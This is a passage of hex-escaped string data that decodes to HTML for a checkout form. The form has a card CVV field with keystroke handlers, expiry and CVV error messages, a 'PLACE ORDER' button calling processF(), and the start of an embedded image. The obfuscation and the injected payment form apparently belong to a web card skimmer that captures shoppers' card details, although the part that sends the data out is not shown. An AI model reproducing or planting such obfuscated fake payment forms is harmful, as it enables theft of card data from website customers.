3\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\